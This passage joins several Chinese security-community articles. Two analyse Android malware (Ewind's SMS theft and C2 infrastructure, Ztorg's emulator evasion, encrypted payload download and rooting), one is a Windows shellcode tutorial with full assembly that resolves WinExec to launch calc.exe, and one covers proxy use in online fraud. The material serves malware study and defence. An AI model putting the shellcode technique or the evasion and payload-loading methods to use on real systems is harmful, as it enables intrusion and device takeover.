我们的测试设备收到的唯一一条广告来自于“mobincome[.]org/banners/banner-720×1184-24.html”这个URL,如图6所示。当用户点击该广告后,Ewind试图从“androidsky[.]ru”这个应用商店下载一个“mobCoin”应用。在我们对样本进行分析时,此下载链接已经失效。我们同时也发现了一个经过Ewind定制的MobCoin应用(哈希值为393ffeceae27421500c54e1cf29658869699095e5bca7b39100bf5f5ca90856b),该应用具备木马功能,但我们不清楚这个文件是否就是“androidsky[.]ru”提供的那个文件。
图6. Ewind展示的广告
Ewind的最后一类通信是“type=timer”,用于保活功能。Ewind以预定义的间隔(通常为180秒再加上或减去一个随机秒数)发送该报文,如图7所示。通常这个报文除了保活之外没有其他功能,但我们观察到服务器某一天响应了这个请求,响应报文包括目标应用程序的最新列表。
图7. Ewind发送的保活请求
**四、窃取短信**
Ewind收到“smsFilters”命令后,可以将符合某些过滤条件的短信发往C2服务器。过滤条件包括电话号码匹配或消息文本匹配。如果设备收到符合号码或文本匹配条件的短信,Ewind会通过“receive.sms”事件,将整个短信文本和短信发送者信息发给C2服务器。如果电话号码和消息文本同时匹配成功,那么Ewind会使用“sms.filter”事件通知C2服务器。
这个功能的目的可能是想破解基于短信的双因素身份认证。我们没有捕捉到攻击者使用这个命令,但当我们手动将过滤条件插入受害者设备的Ewind数据库中时,我们就可以观察到这种攻击行为。
**五、目标应用**
如果应用的包名匹配Ewind的目标应用列表,那么每当应用被切换到前台或后台时,Ewind就会通知C2服务器。C2服务器可以通知Ewind执行命令,通常用来展示一则广告。Ewind首次在受害者设备执行时会收到服务器返回的目标应用列表,该列表每天都会更新。列表的存放地址为“{data_dir_of_the_app}/shared_prefs/a5ca9525-c9ff-4a1d-bb42-87fed1ea0117.xml”。
就我们目前所看到情况,目标应用列表包含主流浏览器以及财务类应用。我们还注意到C2服务器在浏览器启动时并不会发送控制命令(至少目前依然如此),只有财务类应用才会触发控制命令。
**六、字符串混淆**
Ewind使用简单的异或算法,对某些字符串与Ewind的共享首选项(即“a5ca9525-c9ff-4a1d-bb42-87fed1ea0117”)进行处理,完成字符串混淆过程。经过去混淆处理后,我们获得了一个json数据,转化为字符串数组后如下所示:
["internal: close","internal: too many redirects","click: ","send: ","http",
"Referer","javascript:","internal: timeout","null","internal: timeoutconnect",
"receive.sms","web.click.end","sms.filter","js.data","phone","text","phoneExp",
"textExp","loadProgress","errorUrl","errorDescription","id","timeout","data","filters"
,"[%d].","invalid, null or empty","invalid regular expression","invalid, null",
"test","enable","already enabled","already disabled","end","[%d]",
"actions","urlExp","js","start","turnOffWifi","userAgent"]
**七、控制命令**
Ewind的控制命令包含我们前面提到过的一些功能,也包含我们尚未观察到的一些功能,如下所示:
showFullscreen – 展示广告
showDialog – 弹出一个对话框,点击后会展示广告
showNotification – 在通知栏展示一个通知
createShortcut – 下载一个APK并创建快捷方式
openUrl – 使用webview打开URL
changeTimerInterval – 修改保活间隔
sleep – sleep一段时间
getInstalledApps – 获取已安装应用列表
changeMonitoringApps – 定义目标应用程序
wifiToMobile – 启用或断开连接,虽然看起来啥事都没干
openUrlInBackground – 后台打开一个URL
webClick – 在某个web页面的webview中执行指定的javascript脚本
receiveSms – 启用或禁用短信监控功能
smsFilters – 定义电话号码和短信文本的匹配规则
adminActivate – 显示激活设备管理器的界面
adminDeactivate – 停用设备管理器
**八、其他样本**
我们经过进一步研究,发现其他一千多个Ewind样本同样与相同的C2服务器“mobincome[.]org”进行通信,但所使用的APK服务名为“com.maxapp”。其他使用“com.maxapp”服务的样本所用的C2服务器有所不同,但这些样本应该都属于相同作者开发的不同恶意软件族群。
**九、基础设施及追踪溯源**
最开始我们认为木马作者以及承载木马应用的Android应用网站之间没有任何联系,因为攻击者通常会将木马应用上传到分享破解应用的网站上,然而对于本文分析的样本而言,这两者看上去有比较紧密的联系。
我们分析的样本下载自“88.99.112[.]169”,该样本与C2服务器“mobincome[.]org”通信。我们注意到该服务器的地址为“88.99.71[.]89”,属于同一个B类网。一个B类网范围相当大,因此这种联系相对较弱,但还是引起了我们的注意。
我们随后注意到“mobincome[.]org”的WHOIS记录目前处于隐私保护状态,然而该域名历史上曾被伏尔加格勒的“Maksim
Mikhailovskii”所拥有,我们发现攻击者在某些APK样本的服务名使用过“Max”字符串。
“Mobincome[.]org”网页中的某个资源链接(img
src)指向了“apkis[.]net”域名。“Apkis[.]net”域名的所有者同样为“Maksim
Mikhailovskii”。“Apkis[.]net”地址为“88.99.112[.]168”,这与样本的下载地址相邻。我们还在“88.99.112[.]168”上找到了Ewind样本的下载链接。这表明C2服务器“mobincome[.]org”、下载地址“88.99.112[.]169”以及攻击者三者之间存在紧密的联系。
“88.99.112[.]169”地址托管了几个网站,全部都是Android应用商店网站:
mob-corp[.]com
appdecor[.]org
playlook[.]ru
android-corp[.]ru
androiddecor[.]ru
这些域名的WHOIS记录都已经被隐去,但基于上述联系以及后续的基础设施分析工作(如图8所示),我们确定该木马应用背后的攻击者控制了这些应用商店。另一个应用商店“apptoup[.]com”与“88.99.99[.]25”属于同一个B类网,之前的WHOIS记录显示其持有者也为“Maksim
Mikhailovskii”,但该域名最近也更换为匿名的WHOIS记录。
图8. 基础设施分析
我们对图8中的下载地址和C2服务器做了高亮处理,同时也重点标出了域名持有者“Maksim”与其他Android应用商店域名之间的联系。
攻击者目前主要使用的C2服务器地址是“mobincome[.]org”,我们还观察到少数样本使用“androwr[.]ru”作为C2服务器(地址为88.99.99[.]25,与“apptoup[.]com”地址相同)。在[
**AutoFocus**](https://www.paloaltonetworks.com/products/secure-the-network/subscriptions/autofocus)中搜索后,我们发现上千个Android恶意软件和木马连接到这些域名。
通过基础设施、APK签名密钥哈希值以及APK服务名分析,我们可以将几年前的非Ewind样本与该攻击者关联起来。这些样本都是通过广告谋利的Android应用。
WHOIS电子邮箱地址指向了其他几个域名,如下所示:
Appwarm[.]com
mobcoin[.]org
android-corp[.]su
z-android[.]com
apkis[.]net
对这些域名的IP进行调查后,我们找到了更多域名使用相同的基础设施,如下所示:
appdisk[.]ru
vipsmart[.]org
vipandroid[.]ru
vipandroid[.]org
1lom[.]com
mobcompany[.]com
greenrobot-apps[.]net
9apps.ru[.]com
ontabs[.]com
ontabfile[.]com
andromobi[.]ru
bammob[.]com
apkforward[.]ru
mobrudiment[.]ru
mob0esd[.]ru
mob1leprof[.]ru
mob4ad[.]ru
mob2ads[.]ru
mob1lihelp[.]ru
mob1help[.]ru
这些域名并没有广泛共享IP地址,这表明控制这些域名的某个攻击者会根据特定用途使用某些域名,而不是单纯将这些域名指向相同IP。
**十、总结**
Ewind不仅仅是一个简单的广告软件,它至少是一个真正的木马,可以篡改合法的Android应用。Ewind可以将短信内容转发给C2服务器,表明它的目的不仅仅是展示广告。真正值得注意的是,尽管我们现在观察到这些木马仅仅用来向被害者推送广告,但就如我们文章中所分析的,Ewind背后的攻击者可以通过访问设备管理器,在用户设备上执行任意文件,从而完全控制受害者设备。
恶意软件背后的黑手是俄罗斯人并不奇怪,奇怪的是这个样本明显针对的是俄罗斯人,这是有些不同寻常的。
我们发现Ewind的开发者不仅可以通过开发恶意软件谋取利益,也会经营Android应用商店网站,经过几年的经营,提供了成千上万次Android下载,以支持其广告谋利行为。
**十一、攻击指示器**
Ewind的C2服务器域名:
mobincome[.]org
androwr[.]ru
APK服务特征字符串:
b93478b8cdba429894e2a63b70766f91 | 社区文章 |
## shellcode 是什么?
[shellcode-wiki](https://en.wikipedia.org/wiki/Shellcode)
> “代码也好数据也好只要是与位置无关的二进制就都是shellcode。”
为了写出位置无关的代码,需要注意以下几点:
* 不能对字符串使用直接偏移,必须将字符串存储在堆栈中
* dll中的函数寻址,由于 ASLR 不会每次都在同一个地址中加载,可以通过 PEB.PEB_LDR_DATA 找到加载模块调用其导出的函数,或加载新 dll。
* 避免空字节
`NULL` 字节的值为 `0x00`,在 C/C++ 代码中,NULL 字节被视为字符串的终止符。因此,shellcode
中这些字节的存在可能会干扰目标应用程序的功能,并且我们的 shellcode 可能无法正确复制到内存中。
mov ebx, 0x00
xor ebx, ebx
用下面的语句代替上面的语句,结果是一样的。
此外,在某些特定情况下,shellcode 必须避免使用字符,例如 `\r` 或 `\n`,甚至只使用字母数字字符。
## windows下dll加载的机制
在 Windows 中,应用程序不能直接访问系统调用,使用来自 Windows API ( WinAPI ) 的函数,Windows API函数都存储在
kernel32.dll、advapi32.dll、gdi32.dll 等中。ntdll.dll 和 kernel32.dll
非常重要,以至于每个进程都会导入它们:
这是我编写
[nothing_to_do](https://github.com/Buzz2d0/0xpe/blob/master/shellcode/nothing_to_do.cpp)
程序,用 [listdlls](https://docs.microsoft.com/en-us/sysinternals/downloads/listdlls)列出导入的 dll:
### dll寻址
[TEB(线程环境块)](https://en.wikipedia.org/wiki/Win32_Thread_Information_Block)该结构包含用户模式中的线程信息,32位系统中我们可以使用
`FS`
寄存器在偏移`0x30`处找到[进程环境块(PEB)](https://en.wikipedia.org/wiki/Process_Environment_Block)
的地址。
`PEB.ldr` 指向`PEB_LDR_DATA`提供有关加载模块的信息的结构的指针,包含`kernel32` 和 `ntdll` 的基地址
typedef struct _PEB_LDR_DATA {
BYTE Reserved1[8];
PVOID Reserved2[3];
LIST_ENTRY InMemoryOrderModuleList;
} PEB_LDR_DATA, *PPEB_LDR_DATA;
`PEB_LDR_DATA.InMemoryOrderModuleList` 包含进程加载模块的双向链表的头部。列表中的每一项都是指向
`LDR_DATA_TABLE_ENTRY` 结构的指针
typedef struct _LIST_ENTRY
{
PLIST_ENTRY Flink;
PLIST_ENTRY Blink;
} LIST_ENTRY, *PLIST_ENTRY;
LDR_DATA_TABLE_ENTRY 加载的 DLL 信息:
typedef struct _LDR_DATA_TABLE_ENTRY {
PVOID Reserved1[2];
LIST_ENTRY InMemoryOrderLinks;
PVOID Reserved2[2];
PVOID DllBase;
PVOID EntryPoint;
PVOID Reserved3;
UNICODE_STRING FullDllName;
BYTE Reserved4[8];
PVOID Reserved5[3];
union {
ULONG CheckSum;
PVOID Reserved6;
};
ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;
**tips**
在 Vista 之前的 Windows 版本中,`InInitializationOrderModuleList` 中的前两个DLL是
`ntdll.dll`和`kernel32.dll`,但对于 Vista 及以后的版本,第二个DLL更改为`kernelbase.dll`。
`InMemoryOrderModuleList` 中的第一个
`calc.exe`(可执行文件),第二个是`ntdll.dll`,第三个是`kernel32.dll`,目前这适用于所有 Windows 版本是首选方法。
**kernel32.dll寻址流程:**
转化为汇编代码:
xor ecx, ecx
mov ebx, fs:[ecx + 0x30] ; 避免 00 空值 ebx = PEB基地址
mov ebx, [ebx+0x0c] ; ebx = PEB.Ldr
mov esi, [ebx+0x14] ; ebx = PEB.Ldr.InMemoryOrderModuleList
lodsd ; eax = Second module
xchg eax, esi ; eax = esi, esi = eax
lodsd ; eax = Third(kernel32)
mov ebx, [eax + 0x10] ; ebx = dll Base address
### dll导出表中函数寻址
之前学习pe结构相关资料在[这](https://github.com/Buzz2d0/0xpe/blob/master/pe-demo)。
ImageOptionalHeader32.DataDirectory[0].VirtualAddress 指向导出表RVA,导出表的结构如下:
typedef struct _IMAGE_EXPORT_DIRECTORY {
DWORD Characteristics; //未使用
DWORD TimeDateStamp; //时间戳
WORD MajorVersion; //未使用
WORD MinorVersion; //未使用
DWORD Name; //指向改导出表文件名字符串
DWORD Base; //导出表的起始序号
DWORD NumberOfFunctions; //导出函数的个数(更准确来说是AddressOfFunctions的元素数,而不是函数个数)
DWORD NumberOfNames; //以函数名字导出的函数个数
DWORD AddressOfFunctions; //导出函数地址表RVA:存储所有导出函数地址(表元素宽度为4,总大小NumberOfFunctions * 4)
DWORD AddressOfNames; //导出函数名称表RVA:存储函数名字符串所在的地址(表元素宽度为4,总大小为NumberOfNames * 4)
DWORD AddressOfNameOrdinals; //导出函数序号表RVA:存储函数序号(表元素宽度为2,总大小为NumberOfNames * 2)
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
**函数寻址流程:** :
导出表寻址汇编:
mov edx, [ebx + 0x3c] ; 找到 dos header e_lfanew 偏移量
add edx, ebx ; edx = pe header
mov edx, [edx + 0x78] ; edx = offset export table
add edx, ebx ; edx = export table
mov esi, [edx + 0x20] ; esi = offset names table
add esi, ebx ; esi = names table
查找 Winexec 函数名:
xor ecx, ecx
Get_Function:
inc ecx ; ecx++
lodsd ; eax = 下一个函数名字符串rva
add eax, ebx ; eax = 函数名字符串指针
cmp dword ptr[eax], 0x456E6957 ; eax[0:4] == EniW
jnz Get_Function
dec ecx;
查找 Winexec 函数指针:
mov esi, [edx + 0x24] ; esi = ordianl table rva
add esi, ebx ; esi = ordianl table
mov cx, [esi + ecx * 2] ; ecx = func ordianl
mov esi, [edx + 0x1c] ; esi = address table rva
add esi, ebx ; esi = address table
mov edx, [esi + ecx * 4] ; edx = func address rva
add edx, ebx ; edx = func address
调用 Winexec 函数:
xor eax, eax
push edx
push eax ; 0x00
push 0x6578652e
push 0x636c6163
push 0x5c32336d
push 0x65747379
push 0x535c7377
push 0x6f646e69
push 0x575c3a43
mov esi, esp ; esi = "C:\Windows\System32\calc.exe"
push 10 ; window state SW_SHOWDEFAULT
push esi ; "C:\Windows\System32\calc.exe"
call edx ; WinExec(esi, 10)
最终的[shellcode](https://github.com/Buzz2d0/0xpe/blob/master/shellcode/shellcode.cpp):
int main()
{
__asm {
; Find where kernel32.dll is loaded into memory
xor ecx, ecx
mov ebx, fs:[ecx + 0x30] ; 避免 00 空值 ebx = PEB基地址
mov ebx, [ebx+0x0c] ; ebx = PEB.Ldr
mov esi, [ebx+0x14] ; ebx = PEB.Ldr.InMemoryOrderModuleList
lodsd ; eax = Second module
xchg eax, esi ; eax = esi, esi = eax
lodsd ; eax = Third(kernel32)
mov ebx, [eax + 0x10] ; ebx = dll Base address
; Find PE export table
mov edx, [ebx + 0x3c] ; 找到 dos header e_lfanew 偏移量
add edx, ebx ; edx = pe header
mov edx, [edx + 0x78] ; edx = offset export table
add edx, ebx ; edx = export table
mov esi, [edx + 0x20] ; esi = offset names table
add esi, ebx ; esi = names table
; 查找 WinExec 函数名
; EniW 456E6957
xor ecx, ecx
Get_Function:
inc ecx ; ecx++
lodsd ; eax = 下一个函数名字符串rva
add eax, ebx ; eax = 函数名字符串指针
cmp dword ptr[eax], 0x456E6957 ; eax[0:4] == EniW
jnz Get_Function
dec ecx;
; 查找 Winexec 函数指针
mov esi, [edx + 0x24] ; esi = ordianl table rva
add esi, ebx ; esi = ordianl table
mov cx, [esi + ecx * 2] ; ecx = func ordianl
mov esi, [edx + 0x1c] ; esi = address table rva
add esi, ebx ; esi = address table
mov edx, [esi + ecx * 4] ; edx = func address rva
add edx, ebx ; edx = func address
; 调用 Winexec 函数
xor eax, eax
push edx
push eax ; 0x00
push 0x6578652e
push 0x636c6163
push 0x5c32336d
push 0x65747379
push 0x535c7377
push 0x6f646e69
push 0x575c3a43
mov esi, esp ; esi = "C:\Windows\System32\calc.exe"
push 10 ; window state SW_SHOWDEFAULT
push esi ; "C:\Windows\System32\calc.exe"
call edx ; WinExec(esi, 10)
; exit
add esp, 0x1c
pop eax
pop edx
}
return 0;
}
## dump shellcode
vs 生成 shellcode 体积膨胀了好多,用 masm
重新写一下,体积小了很多:[shellcode.asm](https://github.com/Buzz2d0/0xpe/blob/master/shellcode/shellcode.asm)
编译:
F:\> ml -c -coff .\shellcode.asm
F:\> link -subsystem:windows .\shellcode.obj
* * *
两种方法:
1. dumpbin.exe
`$ dumpbin.exe /ALL .\shellcode.obj`
1. 从 PE .text 区块中读取
从 `PointerToRawData` 开始,取 `VirtualSize` 大小的数据
## 用 golang 写个 loader
> thx [@w8ay](https://github.com/boy-hack)
[loader.go](https://github.com/Buzz2d0/0xpe/blob/master/shellcode/loader.go),直接用[Makefile](https://github.com/Buzz2d0/0xpe/blob/master/shellcode/Makefile)编译:`$
make`
**成功!!!**
## res
* <https://idafchev.github.io/exploit/2017/09/26/writing_windows_shellcode.html>
* <https://securitycafe.ro/2015/10/30/introduction-to-windows-shellcode-development-part1/>
* <https://securitycafe.ro/2015/12/14/introduction-to-windows-shellcode-development-part-2/>
* <https://securitycafe.ro/2016/02/15/introduction-to-windows-shellcode-development-part-3/> | 社区文章 |
# 【木马分析】深入分析Android/Ztorg的最新变种
|
##### 译文声明
本文是翻译文章,文章来源:fortinet.com
原文地址:<http://blog.fortinet.com/2017/03/15/teardown-of-a-recent-variant-of-android-ztorg-part-1>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[shan66](http://bobao.360.cn/member/contribute?uid=2676915949)
稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
Ztorg,又称为Qysly,是Android恶意软件的最大家族之一。它于2015年4月首次现身,目前变种数量已经超过25个,截止2017年,其中一些变种仍然处于活跃状态。然而,关于Ztorg的技术说明却非常匮乏——好像只有最初的Ztorg.A样本的相关分析,所以我决定根据2017年1月20日检测到的较新版本的Android
/ Ztorg.AM!tr做一番深入的分析。
该样本以“Cool Video Player”身份示人,并且它的恶意活动是如此隐蔽,以至于最初我认为这是一个误报。但是,它绝非善类,不久您就会明白了。
**寻找恶意代码**
这个样本的manifest表明main activity位于com.mx.cool.videoplayer.activity.mainactivity中。
这个activity用于初始化多个SDK,但是从中没有检测到恶意行为:
com.adjust:调校SDK,用于应用程序的分析
com.batmobi:Batmobi,用于移动广告
com.catchgift:这显然是广告
com.marswin89:这是一个marsdaemon,该库用于保证应用程序的处于运行状态,但没有恶意行为。
com.squareup:移动支付
com.umeng:移动广告分析
那么,恶意代码到底在哪里呢?难道只是某个开发工具包中的一些“不太干净的”代码触发了警报(假阳性)吗?
我继续在这个应用程序的其他命名空间中进行寻找:
u.aly包含MobClick广告代码,
android.support.v4是应用开发标准。
命名空间e.i.o.q除了命名空间a调用函数之外,没有做任何事情。
所以,当我开始探索命名空间a…
**字符串混淆**
我立即注意到有许多经过混淆处理的字符串,并且忍不住要进行反混淆处理(要不咋叫Crypto Girl呢,对吧?)
例如,请看下列代码:
其中c.a()函数的实现代码如下所示:
简单来说,这就是将第一个和最后一个字节作为XOR密钥对字节数组的其余部分进行混淆处理。于是,我写了一个单独的Python解码器,来模拟反编译代码。它的确很方便,不过要是使用JEB2脚本的话,可能会更好一些,这样就可以让它直接在反编译的输出中替换这些字符串了。
JEB脚本写起来很是需要一些技巧。Mine用于对反编译的类进行解析,并在每个类中使用c.a(new byte []
{…})来定位语句。许多情况下都会出现对这个解码函数的调用,例如v0 [6] = ca(new byte [] {…,以及 a = new
String(c.a(new
byte[]{….。因此,我们需要对其右侧的代码进行非常细致的分析。当检测到一个调用时,脚本就会对相应的值进行解码,并使用解码的结果将其替换掉。
例如,第一个图(左边)展示了a.a.a.的初始的反编译代码。第二个图展示了使用脚本处理后的结果。
这里使用的脚本可以从Github上下载。
**模拟器检测**
在解码的字符串中,我们注意到许多VirtualBox,QEMU之类的引用。这是模拟器检测,下面您会发现,这是一种非常高级的技术。
让我们回到执行的流程。主活动(MainActivity)的onCreate()方法会调用f(),f()会调用e.i.o.q.d()。通过逆向e.i.o.q.d(),我们发现该函数会检测是否在模拟器上运行。如果不是在模拟器上的话,它就只运行代码中的恶意部分,这正是沙盒没有记录下任何恶意活动的原因。
这个模拟器检测例程是一种非常复杂的技术,并且用途广泛。它能检测标准的Android模拟器、Genymotion模拟器、Bluestacks模拟器、BuilDroid虚拟机,以及使用TaintDroid的环境。
那么它是如何检测模拟器呢?它可以根据:
1.系统属性中的特定值。
2.与模拟器有关的IMEI、IMSI和电话号码的典型值。在Genymotion中,IMEI是可以定制的,但IMSI则不可以。在标准Android
SDK模拟器上,这些都难以定制,除非给模拟器打补丁并重新编译模拟器。
3.存在特定文件。例如,/ dev / qemu_pipe。从AV分析师的角度来看,这是很难对付的,因为没有这些文件的话,许多模拟环境将无法正常工作。
4.检查特定系统文件中的某些值。需要特别指出的是,这是我第一次见到恶意软件检查/ proc / net /
tcp中的值。这一点非常有趣:该文件是记录活动的TCP连接的。第一列对应于条目数,第二列是本地地址,第三列是本地端口,第四列是远程地址。在真实的设备上,我们会看到下列内容:
0: 4604D20A:B512 A3D13AD8...
但是在模拟器上,地址会被清零,这很容易注意到:
0: 00000000:0016 00000000:0000
5.特定的TaintDroid类(dalvik.system.Taint)和注入的字段(FileDescriptor类中的名称和Cipher中的密钥)。这些代码可能是来自Tim
Strazzere的反模拟器代码。
**下载远程内容**
我们已经看到,该样本实现了高级的仿真器检测功能。然而,许多正常的应用程序也会出于各种原因而做这些事情的。那么,恶意的代码究竟在哪里呢?当目前为止,我们仍然无法确认这不是一个误报。
其实,我们离真相已经越来越近了。当样本检测到并非在模拟器上运行之后,它就会发送一个HTTP请求到hXXp://bbs.tihalf.com/only/ [$
1] /2.html ?。这正是我们在上一步中反混淆处理后得到的那个网址。[$
1]被替换为gp1187(另一个反混淆后得到的字符串),并且将一个blob附加到url中,这里的blob是一个包含代码版本、SDK版本等信息的经DES加密的JSON对象。
它已经越来越可疑了。
响应是base64编码形式的,并用DES-CBC进行了加密(见类a.c.a):
密钥是硬编码的(就是反混淆处理后的字符串sokhlwej),IV是DES_e.IV = new byte []
{1,2,3,4,5,6,7,8}。好了,现在我们对服务器的响应进行解密:
我们注意到o和p含有一个关于Android包的链接。那么,它们被用到了吗? 是的!
检索JSON对象后,该样本就会读取o中的URL,并尝试下载该文件。如果o无法正常使用,它就会尝试p。
因此,基本上可以确定,这个样本会从hXXp://alla.tihalf.com/only/gp1187/gp1187.apk下载另一个Android软件包,并将其保存智能手机上。
但事情还没有这么简单,因为下载的APK不是明文形式的:
实际上,它是与0x99进行异或(参见类a.d.f的代码)处理后,才被复制到名为dba.jar的文件中的:
但是,这确实得到了一个有效的Android包:
然后呢?当然是加载刚才所下载的应用程序了!具体过程,请看下面取自a.d.n的相关代码。
这个应用程序的安装是通过DexClassLoader完成的,并且对最终用户来说是不可见的。
最后,它将调用该应用程序的一个方法。具体来说,它将加载JSON对象中的键q引用的类,并调用JSON对象的方法h:
在我们的样本中,q是n.a.c.q,h是c,所以这个样本将会调用n.a.c.q.c()。
**小结**
虽然这个Ztorg样本在隐藏其恶意行为方面做得非常好,但我们仍然可以确认它是恶意的,而不是误报。
它实现了许多模拟器检测功能。它会检测Android
SDK模拟器,以及来自Genymotion、Bluestacks和BuilDroid的模拟器。它还会检测受感染的环境。它的这些检测是难以绕过的。
它使用基于XOR的字符串混淆。
它使用DES-CBC加密与远程服务器的通信。
它从远程服务器下载、安装并启动Android应用程序。
在本文的下篇中,我们将对下载的应用程序进行深入考察。
**下篇**
在本文的上篇中,我们看到Android /
Ztorg.AM!tr会静默下载远程加密APK,并进行安装,然后在n.a.c.q类中启动一个名为c()的方法。在这篇文章中,我们将深入调查它究竟做了些什么。
下面是n.a.c.q的方法c()代码:
它会打印“world”,接着等待200秒,然后启动一个名为n.a.c.的线程。这里,需要注意的第一件事情是,这个样本实际上使用的是相同的字符串模糊例程,只不过这里的名称不是a.b.c.a(),而是a.a.p.a()。所以,我们需要对JEB2脚本进行相应的修改,以便对这些字符串进行反混淆处理:
**内嵌的软件包**
* * *
该样本会查找各种包(om.android.provider.ring.a,com.ndroid.livct.d)。如果找到了,就会启动它们。如果没有,就设法获取并启动它们。
它获取应用程序的方式也是非常奇葩的。默认情况下,它不会从Web下载,而是从代码本身存储的十六进制字符串中获取。如果这个字符串没有找到的话,那么它就只能从网络下载了。
它会通过这种方式来获取多个文件:Android应用程序、ELF可执行文件和脚本。所有这些都被嵌入在样本自身中。有时,它们是以加密形式嵌入其中的,这会给反病毒引擎造成不小的麻烦。其中,mainmtk.apk应用程序就属于这种情况,它是从DES加密的十六进制字符串中获取的。这里的DES密钥是使用定制的算法构建的,该算法由许多Base64编码和解码组成。
**加密的文件下载**
* * *
当文件从Web下载时,它们不是以明文形式发送的,而是通过XOR进行加密(见b.b.b.a.b类)。XOR密钥包含在加密信息流中。
通过对解密类实施逆向工程,我们可以实现相应的解密程序。Mine可以从在这里下载。
例如,一旦完成解密,从hxxp://ks.freeplayweb.com/lulu/bx下载的bx文件就会变成ELF可执行文件(获取root权限的漏洞利用代码):
**创建脚本**
* * *
该样本还使用了一些shell脚本。它们没有保存到asset或resource中,而是嵌入在代码中。这可能是为了阻止防病毒引擎进行直接匹配或找到这些脚本。
例如,下面的代码编写了一个名为boy的shell脚本。
该脚本如下所示,可用于运行shell命令。
**文件汇总**
* * *
现在让我们总结这个样本所使用的各种文件。这里包括一些应用程序和ELF可执行文件。如果你想在源代码中进行跟踪的话,可以到b.b.d.a命名空间中进行检索。
这些文件的本地存储位置位于该应用程序的目录中,具体来说是名为.zog或.zok的子目录中。注意,以点开头的名称能够实现隐身。
我们看到,这些文件主要分为三类:
工具,如busybox和supolicy。它们本身不属于恶意代码。Busybox用于支持Android上的各种Unix命令。Supolicy用于修改Android上当前的SE
Linux策略。
用来获取root权限的漏洞利用代码。例如,可执行文件Agcr32用于获取手机的root权限。如果它认为自己得手了,输出就会包含关键字TOY,具体见下文。这里是32位版本,但是如果需要的话,这个样本还会下载64位版本。
运行命令的脚本。
**运行漏洞利用代码**
* * *
一旦将用于获取root权限的漏洞利用代码下载到文件系统上,接下来就是运行它们了。为此,这个样本创建了一个运行sh的新进程,将shell命令写入进程的输出流,并读取输入流上的响应。
**有效载荷**
* * *
让我们把这些零部件组合起来。
样本将:
获取大量的漏洞利用代码、工具和脚本文件,它们可以用于获取root权限的。这些文件都嵌入在代码本身中,或从外部网站获取。
降低SE Linux策略的安全级别,然后尝试获取设备的root权限。
一旦获取了设备的root权限,真正的有效载荷就要上场了:
将某些系统文件替换为自己的版本。例如,它对原始/ system / bin / debuggerd进行备份,然后用它自己的.zog /
.k文件替换它,为其赋予root权限,并更改其SE Linux安全上下文。
安装各种应用程序并运行它们。在这个样本中,这些应用程序是com.android.provider.ring.a、com.ndroid.livct.d和com.android.musitk.b。.zog
/ .k 这个ELF可执行文件还可以从远程服务器下载并安装其他应用程序。下面的屏幕截图表明.zog / .k启动了一个密码助手应用程序(am start
-n),并且正在从http://api.agoall.com/进行下载(不再响应)。
因此,这明显是一个恶意软件,因为它会在受害者不知情的情况下获取设备的root权限,并利用此特权安装其他恶意应用程序。
**小结**
* * *
这里的样本是由上篇中介绍的Android / Ztorg.AM!tr样本偷偷下载的。
如您所见,这个恶意软件是非常先进的。它在代码中应用了字符串混淆、多级加密、获取root权限的漏洞利用代码以及各种工具和脚本。此外,这个恶意软件也很难从设备中删除,因为软件位于多处并替换了系统的二进制文件。
这个恶意软件被识别为Android /
Ztorg.K!tr。它的sha256和是5324460dfe1d4f774a024ecc375e3a858c96355f71afccf0cb67438037697b06。
这个恶意软件的下载程序(见上篇)被识别为Android / Ztorg.AM!tr。
它的sha256和是2c546ad7f102f2f345f30f556b8d8162bd365a7f1a52967fce906d46a2b0dac4。 | 社区文章 |
**技术原理**
定义 :代理,英文:Proxy,在这里特指网络代理。
代理是一种网络服务,用于为客户端和服务端提供非直接的链接。
一般的,根据代理所使用的协议,可以对代理做如下分类:
由于近年来“网络安全”和“隐私保护”的问题成为了热点,越来越多的人开始追求互联网上的匿名。因此,代理的匿名程度,也成为区分代理的一个重要标志。
根据代理的匿名程度,也有做如下区分:
比如,目前很多人在用的SS,就是一种高匿代理。当我使用一个SS代理去访问互联网时,平台或网站获取到的IP地址,就不再是我的真实IP,并且整个访问过程中,都不会泄露我的真实IP。
部署一个代理的成本其实并不高。相信很多人都拥有自己专属的代理服务器,用来访问一些国外的“资源”。
Nginx中开启代理只需要做如下配置:
建立Socks代理更为简单:
用户只需要使用简单的代理工具,或者在浏览器中设置代理,就可以使用。
总的来说,代理,提供了一种低成本的隐藏用户真实信息的途径和方式。
保护隐私的同时,代理也为各种风险行为提供了良好的庇护。就像Tor(洋葱路由)一样,最早期Tor由美国海军研究实验室赞助开发,用来为特工提供一种高度隐蔽和高度匿名的通信方式。2004年后,Tor开源,在很多高等学府中被使用,为一些从事敏感领域研究的科学家提供身份保护。而后,众多的Tor节点组成了暗网,成为了毒品、走私、枪支、洗钱的天堂。
**代理在欺诈行为中的使用场景**
TCP/IP,是互联网的基础,没有TCP/IP,可能就没有今天的互联网了。
TCP/IP协议,赋予了每个上网的人都会拥有一个IP。因此,IP地址也成为了风控中非常重要的一环。
一般的,我们的风控策略中,会设置很多频度方面的策略。比如:同一个IP上一个小时内登陆次数超过50次。
上一期的分享中,提到了某工作室的一个自动注册机。其中包含了一个更换IP的功能,可以通过设定代理IP或VPN来实现。
那么,对于一般的风控规则:单个IP在一小时内注册/登陆/交易次数超过N次,就可以使用代理来进行规避。
根据目前了解到的情报,代理已经成为欺诈分子的必备工具,每完成一次欺诈活动,就会更换一个新的代理。
比如,从注册账号、登陆账号、领取优惠券到使用优惠券下单都使用同一个代理,下单完毕,就标志这次欺诈活动结束,然后使用一个新的代理继续进行下一次,绕开IP地址上的频次限制。
除了规避简单的频次限制规则,代理的另外一个用途在于隐藏自己的真实位置。
IP地址的划分和使用是有迹可循的,根据用户访问的IP,可以判断该用户所处的大概位置,一般可以精确到城市级别。网站或平台会根据用户的IP,解析当前用户的位置,通过比较前后多次登录的位置是否存在异常,来判断用户的活动是否存在风险。
比如,当你从一个长期生活的城市,忽然去到另外一个城市的时候,很多APP都会有异地登陆的提醒。
代理,提供了一种规避位置判断的手段。
此前我们遇到的一个案例中,欺诈分子通过代理来实施盗卡。我们通过设备指纹的定位信息,确定欺诈分子身处南京,但是使用了一个上海的代理IP,盗用了一张上海的银行卡准备进行消费。如果仅仅根据IP地址来判断用户的位置,那么这次活动中系统给出的判断就是“用户位于上海”。
